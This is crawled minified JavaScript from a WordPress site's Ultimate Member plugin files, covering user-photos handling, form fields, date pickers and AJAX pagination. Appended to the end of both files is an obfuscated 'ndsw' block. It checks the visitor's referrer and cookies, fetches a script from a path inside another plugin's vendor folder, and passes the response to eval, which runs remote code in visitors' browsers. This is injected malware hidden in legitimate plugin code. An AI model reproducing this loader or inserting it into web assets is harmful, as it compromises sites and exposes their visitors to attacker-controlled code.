n.html("<span>"+p+"</span>").addClass("error"),r.hide(),!1}}),h(document).on("click",".um-user-photos-album-options",function(t){t.preventDefault();var a=h(this).next(".um-dropdown");return a.length&&UM.dropdown.show(a)}),h(document).on("click",".um-dropdown-hide",function(t){t.preventDefault(),UM.dropdown.hideAll()}),h(document).on("click","[data-um-pagi-action] [data-page]",function(t){t.preventDefault();var a=jQuery(t.currentTarget).closest("[data-um-pagi-action]"),e=a.data("um-pagi-action");wp.ajax.post(e,{data:a.data(),page:jQuery(t.currentTarget).data("page"),per_page:a.data("um-pagi-per_page")}).done(function(t){a.html(jQuery(t).unwrap()),h(document).trigger("resize")})})}(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//tasvirejavani.com/education/wp-content/plugins/RTL-CareUnit/vendor/defuse/php-encryption/src/Exception/Exception.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://tasvirejavani.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.5.2
body_size: 3827
content:
function um_sanitize_value(e,t){var a=document.createElement("div"),e=(a.innerText=e,a.innerHTML);return t&&jQuery(t).val(e),e}function um_unsanitize_value(e){var t=document.createElement("textarea");return t.innerHTML=e,0===t.childNodes.length?"":t.childNodes[0].nodeValue}function um_init_datetimepicker(){jQuery(".um-datepicker:not(.picker__input)").each(function(){var e=jQuery(this),t=!1,a=(void 0!==e.attr("data-disabled_weekdays")&&""!==e.attr("data-disabled_weekdays")&&(t=JSON.parse(e.attr("data-disabled_weekdays"))),null),i=(void 0!==e.attr("data-years")&&(a=e.attr("data-years")),e.attr("data-date_min")),n=e.attr("data-date_max"),r=[],u=[],i=(void 0!==i&&(r=i.split(",")),void 0!==n&&(u=n.split(",")),r.length?new Date(r):null),n=r.length?new Date(u):null,u=(i&&"Invalid Date"==i.toString()&&3==r.length&&(r=r[1]+"/"+r[2]+"/"+r[0],i=new Date(Date.parse(r))),n&&"Invalid Date"==n.toString()&&3==u.length&&(r=u[1]+"/"+u[2]+"/"+u[0],n=new Date(Date.parse(r))),{disable:t,format:e.attr("data-format"),formatSubmit:"yyyy/mm/dd",hiddenName:!0,onOpen:function(){e.blur()},onClose:function(){e.blur()}});null!==a&&(u.selectYears=a),null!==i&&(u.min=i),null!==n&&(u.max=n),e.pickadate(u)}),jQuery(".um-timepicker:not(.picker__input)").each(function(){var e=jQuery(this);e.pickatime({format:e.attr("data-format"),interval:parseInt(e.attr("data-intervals")),formatSubmit:"HH:i",hiddenName:!0,onOpen:function(){e.blur()},onClose:function(){e.blur()}})})}function init_tipsy(){"function"==typeof jQuery.fn.tipsy&&(jQuery(".um-tip-n").tipsy({gravity:"n",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-w").tipsy({gravity:"w",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-e").tipsy({gravity:"e",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-s").tipsy({gravity:"s",opacity:1,live:"a.live",offset:3}))}jQuery(document).ready(function(){function i(e){var a=jQuery(e.currentTarget),e=a.find(":selected");1<e.length&&e.each(function(e,t){""===t.value&&(t.selected=!1,a.trigger("change"))})}jQuery(document.body).on("click",".um-dropdown a.real_url",function(){window.location=jQuery(this).attr("href")}),jQuery(document.body).on("click",".um-trigger-menu-on-click",function(){var e=jQuery(this).find(".um-dropdown");return UM.dropdown.show(e),!1}),jQuery(document.body).on("click",".um-dropdown-hide",function(){return UM.dropdown.hideAll(),!1}),jQuery(document.body).on("click","a.um-manual-trigger",function(){var e=jQuery(this).attr("data-child"),t=jQuery(this).attr("data-parent");return jQuery(this).parents(t).find(e).trigger("click"),UM.dropdown.hideAll(),!1}),jQuery(".um-s1,.um-s2").css({display:"block"}),"function"==typeof jQuery.fn.select2&&(jQuery(".um-s1").each(function(e){var t=jQuery(this);t.select2({allowClear:!0,dropdownParent:t.parent()}).on("change",i)}),jQuery(".um-s2").each(function(e){var t=jQuery(this),a={},a=t.parents(".um-custom-shortcode-tab").length?{allowClear:!1}:{allowClear:!1,minimumResultsForSearch:10,dropdownParent:t.parent()};t.select2(a).on("change",i)}),jQuery(".um-s3").each(function(e){var t=jQuery(this);t.select2({allowClear:!1,minimumResultsForSearch:-1,dropdownParent:t.parent()}).on("change",i)})),init_tipsy(),"function"==typeof jQuery.fn.um_raty&&(jQuery(".um-rating").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,click:function(e,t){um_live_field=this.id,um_live_value=e,um_apply_conditions(jQuery(this),!1)}}),jQuery(".um-rating-readonly").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,readOnly:!0})),jQuery(document).on("change",'.um-field-area input[type="radio"]',function(){var e=jQuery(this).parents(".um-field-area"),t=jQuery(this).parents("label");e.find(".um-field-radio").removeClass("active"),e.find(".um-field-radio").find("i").removeAttr("class").addClass("um-icon-android-radio-button-off"),t.addClass("active"),t.find("i").removeAttr("class").addClass("um-icon-android-radio-button-on")}),jQuery(document).on("change",'.um-field-area input[type="checkbox"]',function(){var e=jQuery(this).parents("label");e.hasClass("active")?(e.removeClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline-blank")):(e.addClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline"))}),um_init_datetimepicker(),jQuery(document).on("click",".um .um-single-image-preview a.cancel",function(e){e.preventDefault();var t=jQuery(this).parents(".um-field"),e=t.find('input[type="hidden"]#'+t.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),a=jQuery(this).parents(".um-field").find(".um-single-image-preview img").attr("src"),i=t.data("mode"),e={data:{mode:i,filename:e,src:a,nonce:um_scripts.nonce},success:function(){t.find(".um-single-image-preview img").attr("src",""),t.find(".um-single-image-preview").hide(),t.find(".um-btn-auto-width").html(t.data("upload-label")),t.find('input[type="hidden"]').val("empty_file")}};return"register"!==i&&(e.data.user_id=jQuery(this).parents("form").find("#user_id").val()),wp.ajax.send("um_remove_file",e),!1}),jQuery(document).on("click",".um .um-single-file-preview a.cancel",function(e){e.preventDefault();var t=jQuery(this).parents(".um-field"),e=t.find('input[type="hidden"]#'+t.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),a=jQuery(this).parents(".um-field").find(".um-single-fileinfo a").attr("href"),i=t.data("mode"),e={data:{mode:i,filename:e,src:a,nonce:um_scripts.nonce},success:function(){t.find(".um-single-file-preview").hide(),t.find(".um-btn-auto-width").html(t.data("upload-label")),t.find("input[type=hidden]").val("empty_file")}};return"register"!==i&&(e.data.user_id=jQuery(this).parents("form").find("#user_id").val()),wp.ajax.send("um_remove_file",e),!1}),jQuery(document).on("click",".um-field-group-head:not(.disabled)",function(){var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries"),a=(e.find(".um-field-group-body").is(":hidden")?e.find(".um-field-group-body").show():e.find(".um-field-group-body:first").clone().appendTo(e),0);e.find(".um-field-group-body").each(function(){a++,jQuery(this).find("input").each(function(){var e=jQuery(this);e.attr("id",e.data("key")+"-"+a),e.attr("name",e.data("key")+"-"+a),e.parent().parent().find("label").attr("for",e.data("key")+"-"+a)})}),0<t&&e.find(".um-field-group-body").length==t&&jQuery(this).addClass("disabled")}),jQuery(document).on("click",".um-field-group-cancel",function(e){e.preventDefault();var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries");return 1<e.find(".um-field-group-body").length?jQuery(this).parents(".um-field-group-body").remove():jQuery(this).parents(".um-field-group-body").hide(),0<t&&e.find(".um-field-group-body").length<t&&e.find(".um-field-group-head").removeClass("disabled"),!1}),jQuery(document.body).on("click",".um-ajax-paginate",function(e){e.preventDefault();var t,a,i=jQuery(this),n=i.parent(),r=(n.addClass("loading"),+i.data("pages")),u=+i.data("page")+1,e=i.data("hook");"um_load_posts"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_posts",author:jQuery(this).data("author"),page:u,nonce:um_scripts.nonce},complete:function(){n.removeClass("loading")},success:function(e){n.before(e),u==r?n.remove():i.data("page",u)}}):"um_load_comments"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_comments",user_id:jQuery(this).data("user_id"),page:u,nonce:um_scripts.nonce},complete:function(){n.removeClass("loading")},success:function(e){n.before(e),u==r?n.remove():i.data("page",u)}}):(t=jQuery(this).data("args"),a=jQuery(this).parents(".um").find(".um-ajax-items"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate",hook:e,args:t,nonce:um_scripts.nonce},complete:function(){n.removeClass("loading")},success:function(e){n.remove(),a.append(e)}}))}),jQuery(document).on("click",".um-ajax-action",function(e){e.preventDefault();var t=jQuery(this).data("hook"),a=jQuery(this).data("user_id"),arguments=jQuery(this).data("arguments");return jQuery(this).data("js-remove")&&jQuery(this).parents("."+jQuery(this).data("js-remove")).fadeOut("fast"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_muted_action",hook:t,user_id:a,arguments:arguments,nonce:um_scripts.nonce},success:function(e){}}),!1}),jQuery(document.body).on("click","#um-search-button",function(){var e,t=jQuery(this).parents(".um-search-form").data("members_page"),a=[],i=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).parents(".um-search-form").find(".um-search-field").val());if(""===i)e=t;else{for(var n="?",r=0;r<a.length;r++)n+=a[r]+"="+i,r!==a.length-1&&(n+="&");e=t+n}window.location=e}),jQuery(document.body).on("keypress",".um-search-field",function(e){if(13===e.which){var t,e=jQuery(this).parents(".um-search-form").data("members_page"),a=[],i=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).val());if(""===i)t=e;else{for(var n="?",r=0;r<a.length;r++)n+=a[r]+"="+i,r!==a.length-1&&(n+="&");t=e+n}window.location=t}}),jQuery('.um-form input[class="um-button"][type="submit"]').prop("disabled",!1),jQuery(document).one("click",'.um:not(.um-account) .um-form input[class="um-button"][type="submit"]:not(.um-has-recaptcha)',function(){jQuery(this).attr("disabled","disabled"),jQuery(this).parents("form").trigger("submit")});var o={};function d(t,e,a){var i,n,r=t.parents(".um-directory"),u=t.attr("name"),o=(t.find('option[value!=""]').remove(),t.hasClass("um-child-option-disabled")||t.prop("disabled",!1),[]);"yes"===e.post.members_directory&&o.push({id:"",text:"",selected:1}),jQuery.each(e.items,function(e,t){o.push({id:e,text:t,selected:""===t})}),t.select2("destroy"),t.select2({data:o,allowClear:!0,minimumResultsForSearch:10}),"yes"===e.post.members_directory&&(t.find("option").each(function(){""!==jQuery(this).html()&&jQuery(this).data("value_label",jQuery(this).html()).attr("data-value_label",jQuery(this).html())}),void 0!==(i=um_get_data_for_directory(r,"filter_"+u))&&(i=i.split("||"),n=[],jQuery.each(i,function(e){t.find('option[value="'+i[e]+'"]').length&&n.push(i[e]),t.find('option[value="'+i[e]+'"]').prop("disabled",!0).hide(),1===t.find("option:not(:disabled)").length&&t.prop("disabled",!0),t.select2("destroy").select2(),t.val("").trigger("change")}),n=n.join("||"),i!==n&&(um_set_url_from_data(r,"filter_"+u,n),um_ajax_get_members(r))),um_change_tag(r)),"yes"!==e.post.members_directory&&(void 0===e.field.default||t.data("um-original-value")?""!==t.data("um-original-value")&&t.val(t.data("um-original-value")).trigger("change"):t.val(e.field.default).trigger("change"),0==e.field.editable&&(t.addClass("um-child-option-disabled"),t.attr("disabled","disabled")))}jQuery("select[data-um-parent]").each(function(){var n=jQuery(this),r=n.data("um-parent"),u=n.data("um-ajax-source");n.attr("data-um-init-field",!0),jQuery(document).on("change",'select[name="'+r+'"]',function(){var e,t,a=jQuery(this),i=a.closest("form").find('input[type="hidden"][name="form_id"]').val();if(void 0!==(t="yes"===n.attr("data-member-directory")?(e=a.parents(".um-directory"),void 0!==(t=um_get_data_for_directory(e,"filter_"+r))?t.split("||"):""):a.val())&&""!==t&&"object"!=typeof o[t]){if(void 0!==n.um_wait&&!1!==n.um_wait)return;n.um_wait=!0,jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_select_options",parent_option_name:r,parent_option:t,child_callback:u,child_name:n.attr("name"),members_directory:n.attr("data-member-directory"),form_id:i,nonce:um_scripts.nonce},success:function(e){"success"===e.status&&""!==t&&(o[t]=e,d(n,e)),void 0!==e.debug&&console.log(e),n.um_wait=!1},error:function(e){console.log(e),n.um_wait=!1}})}void 0!==t&&""!==t&&"object"==typeof o[t]&&setTimeout(d,10,n,o[t],t),void 0===t&&""!==t||(n.find('option[value!=""]').remove(),n.val("").trigger("change"))}),jQuery('select[name="'+r+'"]').trigger("change")})});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//tasvirejavani.com/education/wp-content/plugins/RTL-CareUnit/vendor/defuse/php-encryption/src/Exception/Exception.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}